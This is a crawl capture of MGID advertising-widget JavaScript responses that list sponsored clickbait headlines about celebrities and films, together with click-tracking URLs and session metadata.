["Brainberries","16000523","1","Nastiest Movie Villains Turned Out To Be Handsome - Just Look","","0","","","","nm5pvTanYlajrWnMsZ7x5otCEuNAPr_WO5ZCN2_5Ep6TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0L1XCUHgupp66_ut3vS9bm",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/dcd0985fe724523f76df3178a4a07bb8.mp4?v=1769100224-O33hOn-VaqN-OPYiA5OAkTgKpq23kPJDh7H0X0PTtd8","l":"https://clck.mgid.com/ghits/16000523/i/57069842/0/pp/5/1?h=nm5pvTanYlajrWnMsZ7x5otCEuNAPr_WO5ZCN2_5Ep6TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0L1XCUHgupp66_ut3vS9bm&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-movie-villains-who-look-absolutely-gorgeous-when-theyre-not-in-character/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1aaf-f7b1-11f0-824e-d404e6f98490","crid":"16000523"}],
["Herbeauty","14649821","1","What A Way To Enjoy Life With Your Sweetheart By Tracking Ghosts!","","0","","","","nm5pvTanYlajrWnMsZ7x5sqS9qTZYNHD7XZZjB1ma7D1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw03b6wfoQ3FWAKku4SyF1Qg",{"i":"https://s-img.mgid.com/g/14649821/492x277/-/[base64].webp?v=1769100224-Nboszkl8R1uhTyTG_6t1Nt52J848yu6rN1jBlnLmlRM","l":"https://clck.mgid.com/ghits/14649821/i/57069842/0/pp/6/1?h=nm5pvTanYlajrWnMsZ7x5sqS9qTZYNHD7XZZjB1ma7D1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw03b6wfoQ3FWAKku4SyF1Qg&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/10-best-spooky-movie-couples-of-all-times/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"844f1ab0-f7b1-11f0-824e-d404e6f98490","crid":"14649821"}],
["Brainberries","15584674","1","Will Smith Has Not Lost Any Star Power, Judging By This","","0","","","","nm5pvTanYlajrWnMsZ7x5ubPTi6YPRuxR1A2kkSLuoN3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0GMqXAanazYu-nzcFxlVfB",{"i":"https://s-img.mgid.com/g/15584674/492x277/-/[base64].webp?v=1769100224-05rRRofyvP65cKpx0R3cQJuNNJUbrX6-8N-MIupCBFU","l":"https://clck.mgid.com/ghits/15584674/i/57069842/0/pp/7/1?h=nm5pvTanYlajrWnMsZ7x5ubPTi6YPRuxR1A2kkSLuoN3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0GMqXAanazYu-nzcFxlVfB&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-highest-paid-actors-in-hollywood-and-their-most-successful-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1ab3-f7b1-11f0-824e-d404e6f98490","crid":"15584674"}],
["Herbeauty","14936883","1","They’ve Trickled Down To The Masses: Rock An Opera Gloves Too!","","0","","","","nm5pvTanYlajrWnMsZ7x5mec4gQBZOS13Rhmm58G5jeacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1RU_0-_vXYh32clv__Cxxw",{"i":"https://s-img.mgid.com/g/14936883/492x277/-/[base64].webp?v=1769100224-Ie3gc5j_pbhMYxCid062_v4Q6WmXB9_3c-yyTfPFVDQ","l":"https://clck.mgid.com/ghits/14936883/i/57069842/0/pp/8/1?h=nm5pvTanYlajrWnMsZ7x5mec4gQBZOS13Rhmm58G5jeacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1RU_0-_vXYh32clv__Cxxw&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/strong-opera-gloves-are-the-best-trend-to-bring-the-drama-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"844f1ab4-f7b1-11f0-824e-d404e6f98490","crid":"14936883"}],
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","nm5pvTanYlajrWnMsZ7x5nHJrXb6DdUJ2Vh-0Kk5BYJd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Xpe3SPMlQpmcbbAXmiRYd",{"i":"https://s-img.mgid.com/g/16141702/492x277/-/[base64].webp?v=1769100224-srtHmqPEu7TOrkjVOzOtnS1T3lRrKnxyWwYjaw3YIgY","l":"https://clck.mgid.com/ghits/16141702/i/57069842/0/pp/9/1?h=nm5pvTanYlajrWnMsZ7x5nHJrXb6DdUJ2Vh-0Kk5BYJd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Xpe3SPMlQpmcbbAXmiRYd&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1ab7-f7b1-11f0-824e-d404e6f98490","crid":"16141702"}],
["Brainberries","16268306","1","Where Are They Now? 9 Ex-Actors Found Unexpected Career Paths","","0","","","","nm5pvTanYlajrWnMsZ7x5hNLDfwugy92XXs3QJrD1IYCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1THadcxcF8KjZe1CsgzWCE",{"i":"https://s-img.mgid.com/g/16268306/492x277/-/[base64].webp?v=1769100224-ofDFfsOLYdLTplqIDIet4LGPqIFqwiB3tAyQJNn90fU","l":"https://clck.mgid.com/ghits/16268306/i/57069842/0/pp/10/1?h=nm5pvTanYlajrWnMsZ7x5hNLDfwugy92XXs3QJrD1IYCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1THadcxcF8KjZe1CsgzWCE&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-retired-actors-who-completely-changed-their-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1aba-f7b1-11f0-824e-d404e6f98490","crid":"16268306"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","nm5pvTanYlajrWnMsZ7x5vYmAdnoJ6ArFssxrhsA7DPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3vB-jZ_fZPB-4AYanWdc6P",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769100224-4swWXxpR43oZv0T-2xz_htg5Rs5mMCYTo49aWtMMpJk","l":"https://clck.mgid.com/ghits/8603784/i/57069842/0/pp/11/1?h=nm5pvTanYlajrWnMsZ7x5vYmAdnoJ6ArFssxrhsA7DPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3vB-jZ_fZPB-4AYanWdc6P&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"844f1abd-f7b1-11f0-824e-d404e6f98490","crid":"8603784"}],
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","nm5pvTanYlajrWnMsZ7x5ljionimuWLhM2RekcyiMN21_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0WKYyrtdcHEWMsjdKonDCP",{"i":"https://s-img.mgid.com/g/16010942/492x277/-/[base64].webp?v=1769100224-BOfeiltFYDHhW-A0a1FdtbjaBC3aR-7_phTguQutaJ8","l":"https://clck.mgid.com/ghits/16010942/i/57069842/0/pp/12/1?h=nm5pvTanYlajrWnMsZ7x5ljionimuWLhM2RekcyiMN21_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0WKYyrtdcHEWMsjdKonDCP&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"844f1abe-f7b1-11f0-824e-d404e6f98490","crid":"16010942"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","nm5pvTanYlajrWnMsZ7x5qMkF0nE0LoM-uPZqdkbHHJJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Ccemizgep1UyidyyLSjhr",{"i":"https://s-img.mgid.com/g/16005918/492x277/-/[base64].webp?v=1769100224-p7cNOBnIZdh1H6A-sx5WF_Q6YCNfMVT3khFfzl4zSeA","l":"https://clck.mgid.com/ghits/16005918/i/57069842/0/pp/13/1?h=nm5pvTanYlajrWnMsZ7x5qMkF0nE0LoM-uPZqdkbHHJJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Ccemizgep1UyidyyLSjhr&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"844f1ac1-f7b1-11f0-824e-d404e6f98490","crid":"16005918"}],
["Brainberries","13780664","1","The Best Ukrainian War Memes By The Ukrainian Memes Forces","","0","","","","nm5pvTanYlajrWnMsZ7x5qIFZm3BEjx2zaUrQjwJ3HgG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0j-CQXXzi7dpU17SP4ski5",{"i":"https://s-img.mgid.com/g/13780664/492x277/-/[base64].webp?v=1769100224-cmDBzZsFyL06hkrCIfr35uU6v6LWCIr20gix4WCOFWM","l":"https://clck.mgid.com/ghits/13780664/i/57069842/0/pp/14/1?h=nm5pvTanYlajrWnMsZ7x5qIFZm3BEjx2zaUrQjwJ3HgG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0j-CQXXzi7dpU17SP4ski5&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/top-12-most-poignant-ukrainian-war-memes/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"844f1ac3-f7b1-11f0-824e-d404e6f98490","crid":"13780664"}],
["Brainberries","24239358","1","What Happened To Laura San Giacomo? She's Still Stunning Today!","","0","","","","nm5pvTanYlajrWnMsZ7x5l_eptPhiy0IyisuN8GJYkQJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3c0dW5E52CBOyLLmYHQNrA",{"i":"https://s-img.mgid.com/g/24239358/492x277/-/[base64].webp?v=1769100224-1W_TpkIBy9pBYCw77Ngnosnv8eOKMOrdSzuXXUzHXLA","l":"https://clck.mgid.com/ghits/24239358/i/57069842/0/pp/15/1?h=nm5pvTanYlajrWnMsZ7x5l_eptPhiy0IyisuN8GJYkQJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3c0dW5E52CBOyLLmYHQNrA&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/90s-star-laura-san-giacomo-looks-totally-different-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1ac6-f7b1-11f0-824e-d404e6f98490","crid":"24239358"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"844eef5b-f7b1-11f0-824e-d404e6f98490","pvid":"41dd123f-5839-44ea-9107-26ac9039db3e","iv":10,"brid":32,"muidn":"q0mIoNz0NHH8","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697253bf-0db9f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769100224709941662061&pvid=41dd123f-5839-44ea-9107-26ac9039db3e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=4a95a4b7-4f80-4edf-a4e4-9f2202e4c273&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6283&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fxydefw&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw
body_size: 1309
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","23372668","1","You Also Got Nervous With This Buffy Scene, Right?","","0","","","","nm5pvTanYlajrWnMsZ7x5mM34t8lmHEvQ6lW9w240b7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-6EFM5OOmAkWIaxp9OoBM",{"i":"https://s-img.mgid.com/g/23372668/328x328/-/[base64].webp?v=1769100224--IjzD0WCQyCzqo0r1q4pwDxKL_cjQNnFIoqISqxvM9g","l":"https://clck.mgid.com/ghits/23372668/i/5518907/0/pp/1/1?h=nm5pvTanYlajrWnMsZ7x5mM34t8lmHEvQ6lW9w240b7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-6EFM5OOmAkWIaxp9OoBM&rid=8432fa89-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIoNz0NHH8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-best-moments-from-buffy-the-vampire-slayer/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"84331726-f7b1-11f0-9702-d404e6f97680","crid":"23372668"}],
["Herbeauty","14649840","1","Why Ivanka Was Cruel To Her Younger Sis","","0","","","","nm5pvTanYlajrWnMsZ7x5rTG2ZyH_2SJZdhYwMn4zxKeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MdCQpxycp6RKfzCfozct3",{"i":"https://s-img.mgid.com/g/14649840/328x328/-/[base64].webp?v=1769100224-PtgXEZMrCrifzC5oAwN7dwohG5tQE0jPGHp6fU2VrQM","l":"https://clck.mgid.com/ghits/14649840/i/5518907/0/pp/2/1?h=nm5pvTanYlajrWnMsZ7x5rTG2ZyH_2SJZdhYwMn4zxKeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MdCQpxycp6RKfzCfozct3&rid=8432fa89-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIoNz0NHH8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/tiffany-trump-s-jaw-dropping-transformation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"8433172b-f7b1-11f0-9702-d404e6f97680","crid":"14649840"}],
["Herbeauty","12578221","1","At The State Of The Union, Dressing For Ukrainian Solidarity","","0","","","","nm5pvTanYlajrWnMsZ7x5nzAoGfpyGo0f1ZyJGWvF64UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3O3rRSauoA1ndzAPRAIlAF",{"i":"https://s-img.mgid.com/g/12578221/328x328/-/[base64].webp?v=1769100224-VLHzOyBTFF-5EUdplcn4r9GNVEhsjPEQCbq9A21WKcw","l":"https://clck.mgid.com/ghits/12578221/i/5518907/0/pp/3/1?h=nm5pvTanYlajrWnMsZ7x5nzAoGfpyGo0f1ZyJGWvF64UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3O3rRSauoA1ndzAPRAIlAF&rid=8432fa89-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIoNz0NHH8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/royals-celebs-and-politicians-showing-support-to-ukraine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"8433172c-f7b1-11f0-9702-d404e6f97680","crid":"12578221"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"8432fa89-f7b1-11f0-9702-d404e6f97680","pvid":"41dd123f-5839-44ea-9107-26ac9039db3e","iv":10,"brid":32,"muidn":"q0mIoNz0NHH8","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
